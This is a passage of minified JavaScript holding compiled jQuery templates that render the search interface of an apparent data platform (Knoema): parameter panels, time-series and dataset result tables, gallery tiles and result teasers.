item.name=="function"?item.name.call($item):item.name)),__.push('<\/div><\/td>     <td class="value">      <div class="view-mode">       <div class="parameter-text">'),typeof item.value!="undefined"&&item.value!=null&&__.push($.encode(typeof item.value=="function"?item.value.call($item):item.value)),__.push('<\/div>       <div class="value-action-block">        <div class="edit-parameter value-action" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Edit"))),__.push('"><i class="fa fa-pencil"><\/i><\/div>       <\/div>      <\/div>      <div class="edit-mode">       <input type="number" id="'),typeof key!="undefined"&&key!=null&&__.push($.encode(typeof key=="function"?key.call($item):key)),__.push('" value="'),typeof item.value!="undefined"&&item.value!=null&&__.push($.encode(typeof item.value=="function"?item.value.call($item):item.value)),__.push('"           min="'),typeof item.min!="undefined"&&item.min!=null&&__.push($.encode(typeof item.min=="function"?item.min.call($item):item.min)),__.push('"           max="'),typeof item.max!="undefined"&&item.max!=null&&__.push($.encode(typeof item.max=="function"?item.max.call($item):item.max)),__.push('"           step="'),typeof item.step!="undefined"&&item.step!=null&&__.push($.encode(typeof item.step=="function"?item.step.call($item):item.step)),__.push('" />       <div class="value-action-block">        <div class="accept-parameter value-action" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Accept"))),__.push('"><i class="fa fa-check"><\/i><\/div>        <div class="cancel-parameter value-action" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Cancel"))),__.push('"><i class="fa fa-remove"><\/i><\/div>       <\/div>      <\/div>     <\/td>        <\/tr>    ')}),__.push("   <\/tbody>  <\/table> <\/div>");return __});jQuery.template("Tmpl-search-result-item",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<table class="search-timeseries">   <thead>    <tr>     <th class="star"><\/th>     <th class="series">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Series"))),__.push('<\/th>     <th class="dataset">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Dataset"))),__.push('<\/th>     <th class="source">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Source"))),__.push('<\/th>     <th class="range">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Range"))),__.push('<\/th>     <th class="corner-column"><\/th>    <\/tr>   <\/thead>   <tbody>    '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(i,item){with(this)__.push('    <tr class="search-oneseries'),typeof(item.isProtected||item.mainSearch)!="undefined"&&(item.isProtected||item.mainSearch)!=null&&(typeof(item.isProtected||item.mainSearch)=="function"?(item.isProtected||item.mainSearch).call($item):item.isProtected||item.mainSearch)&&__.push(" protected-open"),__.push(""),typeof item.mainSearch!="undefined"&&item.mainSearch!=null&&(typeof item.mainSearch=="function"?item.mainSearch.call($item):item.mainSearch)&&__.push(" main-open"),__.push('" data-item-index="'),typeof i!="undefined"&&i!=null&&__.push($.encode(typeof i=="function"?i.call($item):i)),__.push('" data-global-index="'),typeof item.globalIndex!="undefined"&&item.globalIndex!=null&&__.push($.encode(typeof item.globalIndex=="function"?item.globalIndex.call($item):item.globalIndex)),__.push('" '),typeof(item.extraParameters&&item.extraParameters.extra)!="undefined"&&(item.extraParameters&&item.extraParameters.extra)!=null&&(typeof(item.extraParameters&&item.extraParameters.extra)=="function"?(item.extraParameters&&item.extraParameters.extra).call($item):item.extraParameters&&item.extraParameters.extra)&&(__.push(' data-extra="'),typeof JSON.stringify!="undefined"&&JSON.stringify!=null&&__.push($.encode(JSON.stringify(item.extraParameters.extra))),__.push('" ')),__.push('>     <td class="gadgetbin-column search-result-preview">      '),typeof(!item.isProtected&&!item.mainSearch)=="undefined"||(!item.isProtected&&!item.mainSearch)==null||(typeof(!item.isProtected&&!item.mainSearch)=="function"?!(!item.isProtected&&!item.mainSearch).call($item):item.isProtected||item.mainSearch)||(__.push('      <span class="add-to-gadgetbin knoema-ico '),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Bookmark"))),__.push('"><\/span>      ')),__.push('     <\/td>     <td class="series-column"><a class="'),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle)&&__.push("formatted-title "),__.push("external-link result-url "),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" title="'),typeof(item.fullTitle||item.title)!="undefined"&&(item.fullTitle||item.title)!=null&&__.push($.encode(typeof(item.fullTitle||item.title)=="function"?(item.fullTitle||item.title).call($item):item.fullTitle||item.title)),__.push('" href="'),typeof(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)!="undefined"&&(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)!=null&&__.push($.encode(typeof(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)=="function"?(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url).call($item):hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)),__.push('" target="_blank" data-rank="'),typeof item.rank!="undefined"&&item.rank!=null&&__.push($.encode(typeof item.rank=="function"?item.rank.call($item):item.rank)),__.push('" data-id="'),typeof item.dataset.id!="undefined"&&item.dataset.id!=null&&__.push($.encode(typeof item.dataset.id=="function"?item.dataset.id.call($item):item.dataset.id)),__.push('" data-ts="'),typeof item.timeSeriesKey!="undefined"&&item.timeSeriesKey!=null&&__.push($.encode(typeof item.timeSeriesKey=="function"?item.timeSeriesKey.call($item):item.timeSeriesKey)),__.push('">'),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle)?(__.push(""),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&__.push(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle),__.push("")):!0&&(__.push(""),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push("")),__.push('&nbsp;<i class="fa fa-lock" aria-hidden="true"><\/i><\/a><\/td>     <td class="dataset-column expand-hidden"><a class="'),typeof item.dataset.formattedTitle!="undefined"&&item.dataset.formattedTitle!=null&&(typeof item.dataset.formattedTitle=="function"?item.dataset.formattedTitle.call($item):item.dataset.formattedTitle)&&__.push("formatted-title "),__.push("external-link data-resource-url "),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" href="'),typeof(hideLinks&&!item.mainSearch?"#":item.dataset.resourceUrl)!="undefined"&&(hideLinks&&!item.mainSearch?"#":item.dataset.resourceUrl)!=null&&__.push($.encode(typeof(hideLinks&&!item.mainSearch?"#":item.dataset.resourceUrl)=="function"?(hideLinks&&!item.mainSearch?"#":item.dataset.resourceUrl).call($item):hideLinks&&!item.mainSearch?"#":item.dataset.resourceUrl)),__.push('" target="_blank">'),typeof item.dataset.formattedTitle!="undefined"&&item.dataset.formattedTitle!=null&&(typeof item.dataset.formattedTitle=="function"?item.dataset.formattedTitle.call($item):item.dataset.formattedTitle)?(__.push(""),typeof item.dataset.formattedTitle!="undefined"&&item.dataset.formattedTitle!=null&&__.push(typeof item.dataset.formattedTitle=="function"?item.dataset.formattedTitle.call($item):item.dataset.formattedTitle),__.push("")):!0&&(__.push(""),typeof item.dataset.title!="undefined"&&item.dataset.title!=null&&__.push($.encode(typeof item.dataset.title=="function"?item.dataset.title.call($item):item.dataset.title)),__.push("")),__.push('<\/a><\/td>     <td class="source-column expand-hidden"><!--     -->'),!0&&{premium:item.dataset.premiumSource,url:item.dataset.sourceUrl,formattedText:item.dataset.formattedSourceId,text:item.dataset.sourceId,title:item.dataset.source,hideLinks:hideLinks&&!item.mainSearch,isLoading:isLoading}!=null&&(__=__.concat($item.nest("Tmpl-search-source-link",{premium:item.dataset.premiumSource,url:item.dataset.sourceUrl,formattedText:item.dataset.formattedSourceId,text:item.dataset.sourceId,title:item.dataset.source,hideLinks:hideLinks&&!item.mainSearch,isLoading:isLoading},null))),__.push('<!--     --><\/td>     <td class="range-column expand-hidden ">      <span class="'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('">'),typeof item.startDate!="undefined"&&item.startDate!=null&&(typeof item.startDate=="function"?item.startDate.call($item):item.startDate)&&(__.push(""),typeof item.startDate!="undefined"&&item.startDate!=null&&__.push($.encode(typeof item.startDate=="function"?item.startDate.call($item):item.startDate)),__.push(" - "),typeof item.endDate!="undefined"&&item.endDate!=null&&__.push($.encode(typeof item.endDate=="function"?item.endDate.call($item):item.endDate)),__.push("")),__.push('<\/span>     <\/td>     <td class="corner-column"><a class="ui-icon" role="button"><\/a><\/td>    <\/tr>    ')}),__.push('   <\/tbody>  <\/table>    <div id="show-more-single-results" class="wide-more"><span class="kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Show more results"))),__.push("<\/span><\/div>");return __});jQuery.template("Tmpl-search-timeseries-grouped",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,$value){with(this)__.push(' <div class="search-result-item grouped-dataset-content'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push(" loading-placeholder"),__.push(" "),typeof(dataset.isProtected||dataset.mainSearch)!="undefined"&&(dataset.isProtected||dataset.mainSearch)!=null&&(typeof(dataset.isProtected||dataset.mainSearch)=="function"?(dataset.isProtected||dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)&&__.push("protected-open"),__.push(" "),typeof dataset.mainSearch!="undefined"&&dataset.mainSearch!=null&&(typeof dataset.mainSearch=="function"?dataset.mainSearch.call($item):dataset.mainSearch)&&__.push("main-open"),__.push('" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"   '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push('>  <div class="grouped-dataset">   '),typeof $value!="undefined"&&$value!=null&&(__=__.concat($item.nest("Tmpl-search-dataset",$value,null))),__.push("  <\/div>  "),typeof(items.length!==0)!="undefined"&&items.length!==0!=null&&(typeof(items.length!==0)=="function"?(items.length!==0).call($item):items.length!==0)&&(__.push('  <div class="search-result-item dataset-content show-timeseries '),typeof(dataset&&(dataset.isProtected||dataset.mainSearch))!="undefined"&&(dataset&&(dataset.isProtected||dataset.mainSearch))!=null&&(typeof(dataset&&(dataset.isProtected||dataset.mainSearch))=="function"?(dataset&&(dataset.isProtected||dataset.mainSearch)).call($item):dataset&&(dataset.isProtected||dataset.mainSearch))&&__.push("protected-open"),__.push(" "),typeof(dataset&&dataset.mainSearch)!="undefined"&&(dataset&&dataset.mainSearch)!=null&&(typeof(dataset&&dataset.mainSearch)=="function"?(dataset&&dataset.mainSearch).call($item):dataset&&dataset.mainSearch)&&__.push("main-open"),__.push('" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-subindex="'),typeof subindex!="undefined"&&subindex!=null&&__.push($.encode(typeof subindex=="function"?subindex.call($item):subindex)),__.push('"    '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push(">   "),typeof(availableGadgetClasses&&availableGadgetClasses.length>1)!="undefined"&&(availableGadgetClasses&&availableGadgetClasses.length>1)!=null&&(typeof(availableGadgetClasses&&availableGadgetClasses.length>1)=="function"?(availableGadgetClasses&&availableGadgetClasses.length>1).call($item):availableGadgetClasses&&availableGadgetClasses.length>1)&&(__.push('   <div class="dataset-content-top">    <div class="filter">     <div class="search-frequency">     <\/div>     <div class="switch-gadget">      '),typeof(availableGadgetClasses&&availableGadgetClasses.length>1)!="undefined"&&(availableGadgetClasses&&availableGadgetClasses.length>1)!=null&&(typeof(availableGadgetClasses&&availableGadgetClasses.length>1)=="function"?(availableGadgetClasses&&availableGadgetClasses.length>1).call($item):availableGadgetClasses&&availableGadgetClasses.length>1)&&(__.push("      "),typeof($.inArray("timeseries",availableGadgetClasses)>=0)!="undefined"&&$.inArray("timeseries",availableGadgetClasses)>=0!=null&&(typeof($.inArray("timeseries",availableGadgetClasses)>=0)=="function"?($.inArray("timeseries",availableGadgetClasses)>=0).call($item):$.inArray("timeseries",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget timeseries enable '),typeof(gadgetClass=="timeseries")!="undefined"&&gadgetClass=="timeseries"!=null&&(typeof(gadgetClass=="timeseries")=="function"?(gadgetClass=="timeseries").call($item):gadgetClass=="timeseries")&&__.push("active"),__.push('" data-gadget-type="timeseries" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," line chart"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Chart",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Chart",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Chart",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget line enable '),typeof(gadgetClass=="Knoema.Chart")!="undefined"&&gadgetClass=="Knoema.Chart"!=null&&(typeof(gadgetClass=="Knoema.Chart")=="function"?(gadgetClass=="Knoema.Chart").call($item):gadgetClass=="Knoema.Chart")&&__.push("active"),__.push('" data-gadget-type="line" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," line chart"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget infocard enable '),typeof(gadgetClass=="Knoema.InfoCard")!="undefined"&&gadgetClass=="Knoema.InfoCard"!=null&&(typeof(gadgetClass=="Knoema.InfoCard")=="function"?(gadgetClass=="Knoema.InfoCard").call($item):gadgetClass=="Knoema.InfoCard")&&__.push("active"),__.push('" data-gadget-type="infocard" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," infocard"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget table enable '),typeof(gadgetClass=="Knoema.HtmlTable")!="undefined"&&gadgetClass=="Knoema.HtmlTable"!=null&&(typeof(gadgetClass=="Knoema.HtmlTable")=="function"?(gadgetClass=="Knoema.HtmlTable").call($item):gadgetClass=="Knoema.HtmlTable")&&__.push("active"),__.push('" data-gadget-type="table" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," table"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Ranking",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Ranking",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Ranking",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget ranking enable '),typeof(gadgetClass=="Knoema.Ranking")!="undefined"&&gadgetClass=="Knoema.Ranking"!=null&&(typeof(gadgetClass=="Knoema.Ranking")=="function"?(gadgetClass=="Knoema.Ranking").call($item):gadgetClass=="Knoema.Ranking")&&__.push("active"),__.push('" data-gadget-type="ranking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," ranking"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Map",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Map",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Map",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget map enable '),typeof(gadgetClass=="Knoema.Map")!="undefined"&&gadgetClass=="Knoema.Map"!=null&&(typeof(gadgetClass=="Knoema.Map")=="function"?(gadgetClass=="Knoema.Map").call($item):gadgetClass=="Knoema.Map")&&__.push("active"),__.push('" data-gadget-type="map" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," map"))),__.push('"><\/a>      ')),__.push("      ")),__.push("     <\/div>    <\/div>   <\/div>   ")),__.push('   <div class="clear"><\/div>   <table class="search-timeseries">    <thead>     <tr>      <th class="star"><\/th>      <th class="series">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm","Series"))),__.push('<\/th>      <th class="range">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm","Range"))),__.push('<\/th>      <th class="corner-column"><\/th>     <\/tr>    <\/thead>    <tbody>     '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(i,item){with(this)__.push('     <tr class="'),typeof(item.isProtected||item.mainSearch)!="undefined"&&(item.isProtected||item.mainSearch)!=null&&(typeof(item.isProtected||item.mainSearch)=="function"?(item.isProtected||item.mainSearch).call($item):item.isProtected||item.mainSearch)&&__.push("protected-open"),__.push(" "),typeof item.mainSearch!="undefined"&&item.mainSearch!=null&&(typeof item.mainSearch=="function"?item.mainSearch.call($item):item.mainSearch)&&__.push("main-open"),__.push('" data-item-index="'),typeof i!="undefined"&&i!=null&&__.push($.encode(typeof i=="function"?i.call($item):i)),__.push('" data-global-index="'),typeof item.globalIndex!="undefined"&&item.globalIndex!=null&&__.push($.encode(typeof item.globalIndex=="function"?item.globalIndex.call($item):item.globalIndex)),__.push('" '),typeof(item.extraParameters&&item.extraParameters.extra)!="undefined"&&(item.extraParameters&&item.extraParameters.extra)!=null&&(typeof(item.extraParameters&&item.extraParameters.extra)=="function"?(item.extraParameters&&item.extraParameters.extra).call($item):item.extraParameters&&item.extraParameters.extra)&&(__.push(' data-extra="'),typeof JSON.stringify!="undefined"&&JSON.stringify!=null&&__.push($.encode(JSON.stringify(item.extraParameters.extra))),__.push('" ')),__.push('>      <td class="gadgetbin-column">       '),typeof(!item.isProtected&&!item.mainSearch)=="undefined"||(!item.isProtected&&!item.mainSearch)==null||(typeof(!item.isProtected&&!item.mainSearch)=="function"?!(!item.isProtected&&!item.mainSearch).call($item):item.isProtected||item.mainSearch)||(__.push('       <span class="add-to-gadgetbin knoema-ico '),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm","Bookmark"))),__.push('"><\/span>       ')),__.push('      <\/td>      <td class="series-column"><a class="'),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle)&&__.push("formatted-title "),__.push("external-link result-url "),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" title="'),typeof(item.fullTitle||item.title)!="undefined"&&(item.fullTitle||item.title)!=null&&__.push($.encode(typeof(item.fullTitle||item.title)=="function"?(item.fullTitle||item.title).call($item):item.fullTitle||item.title)),__.push('" href="'),typeof(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)!="undefined"&&(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)!=null&&__.push($.encode(typeof(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)=="function"?(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url).call($item):hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)),__.push('" target="_blank" data-rank="'),typeof item.rank!="undefined"&&item.rank!=null&&__.push($.encode(typeof item.rank=="function"?item.rank.call($item):item.rank)),__.push('" data-id="'),typeof item.dataset.id!="undefined"&&item.dataset.id!=null&&__.push($.encode(typeof item.dataset.id=="function"?item.dataset.id.call($item):item.dataset.id)),__.push('" data-ts="'),typeof item.timeSeriesKey!="undefined"&&item.timeSeriesKey!=null&&__.push($.encode(typeof item.timeSeriesKey=="function"?item.timeSeriesKey.call($item):item.timeSeriesKey)),__.push('">'),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle)?(__.push(""),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&__.push(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle),__.push("")):!0&&(__.push(""),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push("")),__.push('&nbsp;<i class="fa fa-lock" aria-hidden="true"><\/i><\/a><\/td>      <td class="range-column expand-hidden ">       <span class="'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('">'),typeof item.startDate!="undefined"&&item.startDate!=null&&(typeof item.startDate=="function"?item.startDate.call($item):item.startDate)&&(__.push(""),typeof item.startDate!="undefined"&&item.startDate!=null&&__.push($.encode(typeof item.startDate=="function"?item.startDate.call($item):item.startDate)),__.push(" - "),typeof item.endDate!="undefined"&&item.endDate!=null&&__.push($.encode(typeof item.endDate=="function"?item.endDate.call($item):item.endDate)),__.push("")),__.push('<\/span>      <\/td>      <td class="corner-column"><a class="ui-icon" role="button"><\/a><\/td>     <\/tr>     ')}),__.push("    <\/tbody>   <\/table>   "),typeof dataDescriptor!="undefined"&&dataDescriptor!=null&&(typeof dataDescriptor=="function"?dataDescriptor.call($item):dataDescriptor)&&(__.push('   <input class="timeseries-grouped-desc" type="hidden" value="'),typeof dataDescriptor!="undefined"&&dataDescriptor!=null&&__.push($.encode(typeof dataDescriptor=="function"?dataDescriptor.call($item):dataDescriptor)),__.push('" />   <div class="search-result-preview one-different-dimension">    <div class="search-result-preview-host gadget-container">    <\/div>   <\/div>   ')),__.push("  <\/div>  ")),__.push(" <\/div> ")}),__.push('  <!--<div id="show-more-single-results" class="wide-more"><span class="kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm","Show more results"))),__.push("<\/span><\/div>-->");return __});jQuery.template("Tmpl-search-gallery-tile",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<a class="component-block-item" href="'),typeof resourceUrl!="undefined"&&resourceUrl!=null&&__.push($.encode(typeof resourceUrl=="function"?resourceUrl.call($item):resourceUrl)),__.push('" target="_blank" data-id="'),typeof id!="undefined"&&id!=null&&__.push($.encode(typeof id=="function"?id.call($item):id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"     '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('"')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('"')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push("data-semantic='true'"),__.push(">  <h5>"),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/h5>  <div class="empty-thumbnail'),typeof(type==="Document"?" thumb-document":"")!="undefined"&&(type==="Document"?" thumb-document":"")!=null&&__.push($.encode(typeof(type==="Document"?" thumb-document":"")=="function"?(type==="Document"?" thumb-document":"").call($item):type==="Document"?" thumb-document":"")),__.push('">   <div class="thumbnail lazy" data-original="'),typeof bigThumbnailUrl!="undefined"&&bigThumbnailUrl!=null&&__.push($.encode(typeof bigThumbnailUrl=="function"?bigThumbnailUrl.call($item):bigThumbnailUrl)),__.push('"><\/div>  <\/div>  <p class="description">   '),typeof rawDescription!="undefined"&&rawDescription!=null&&__.push($.encode(typeof rawDescription=="function"?rawDescription.call($item):rawDescription)),__.push("  <\/p> <\/a>");return __});jQuery.template("Tmpl-search-results-teaser",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="search-teaser-'),typeof type!="undefined"&&type!=null&&__.push($.encode(typeof type=="function"?type.call($item):type)),__.push('" class="search-teaser '),typeof type!="undefined"&&type!=null&&__.push($.encode(typeof type=="function"?type.call($item):type)),__.push('">  <div class="title" data-type="'),typeof type!="undefined"&&type!=null&&__.push($.encode(typeof type=="function"?type.call($item):type)),__.push('">    <em><\/em><!--    -->'),typeof(type=="instant")!="undefined"&&type=="instant"!=null&&(typeof(type=="instant")=="function"?(type=="instant").call($item):type=="instant")?(__.push("<!--    -->"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-results-teaser.htm","Instant answer"))),__.push("<!--    -->")):typeof(type=="timeseries")!="undefined"&&type=="timeseries"!=null&&(typeof(type=="timeseries")=="function"?(type=="timeseries").call($item):type=="timeseries")?(__.push("<!--    -->"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-results-teaser.htm","Time Series"))),__.push("<!--    -->")):typeof(type=="visualizations")!="undefined"&&type=="visualizations"!=null&&(typeof(type=="visualizations")=="function"?(type=="visualizations").call($item):type=="visualizations")?(__.push("<!--    -->"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-results-teaser.htm","Visualizations"))),__.push("<!--    -->")):typeof(type=="datasets")!="undefined"&&type=="datasets"!=null&&(typeof(type=="datasets")=="function"?(type=="datasets").call($item):type=="datasets")&&(__.push("<!--    -->"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-results-teaser.htm","Datasets"))),__.push("<!--    -->")),__.push("<!--   --><\/div>  "),typeof(dynamicFilters&&dynamicFilters.length)!="undefined"&&(dynamicFilters&&dynamicFilters.length)!=null&&(typeof(dynamicFilters&&dynamicFilters.length)=="function"?(dynamicFilters&&dynamicFilters.length).call($item):dynamicFilters&&dynamicFilters.length)&&(__.push('    <div class="see-also right-container">     <div class="instant-caption">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-results-teaser.htm","See also:"))),__.push('<\/div>     <ul class="dynamic-filters">      '),typeof dynamicFilters!="undefined"&&dynamicFilters!=null&&$.each(typeof dynamicFilters=="function"?dynamicFilters.call($item):dynamicFilters,function(i,filter){with(this)__.push('      <li data-filter="dynamic" data-type="'),typeof filter.type!="undefined"&&filter.type!=null&&__.push($.encode(typeof filter.type=="function"?filter.type.call($item):filter.type)),__.push('" data-name="'),typeof filter.name!="undefined"&&filter.name!=null&&__.push($.encode(typeof filter.name=="function"?filter.name.call($item):filter.name)),__.push('" '),typeof filter.mode!="undefined"&&filter.mode!=null&&(typeof filter.mode=="function"?filter.mode.call($item):filter.mode)&&(__.push(' data-mode="'),typeof filter.mode!="undefined"&&filter.mode!=null&&__.push($.encode(typeof filter.mode=="function"?filter.mode.call($item):filter.mode)),__.push('" ')),__.push('>       <a class="instant-caption" href="#">'),typeof filter.name!="undefined"&&filter.name!=null&&__.push($.encode(typeof filter.name=="function"?filter.name.call($item):filter.name)),__.push("<\/a>"),typeof(i<dynamicFilters.length-1?", ":"")!="undefined"&&(i<dynamicFilters.length-1?", ":"")!=null&&__.push($.encode(typeof(i<dynamicFilters.length-1?", ":"")=="function"?(i<dynamicFilters.length-1?", ":"").call($item):i<dynamicFilters.length-1?", ":"")),__.push("      <\/li>      ")}),__.push("     <\/ul>    <\/div>   